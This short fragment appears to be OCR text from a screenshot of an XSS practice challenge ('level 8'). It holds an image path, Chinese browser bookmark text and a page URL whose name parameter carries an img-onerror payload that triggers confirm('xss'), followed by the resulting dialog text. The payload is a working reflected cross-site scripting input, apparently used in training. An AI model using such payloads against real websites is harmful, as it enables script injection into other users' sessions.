 target_sys.com/xss/xss07.php?name=<img src="1" onerror="confirm('xss')">
火狐官方站点 新手上路 常用网址 JD 京东商城
level 8
我的名字是
xss
确定 取消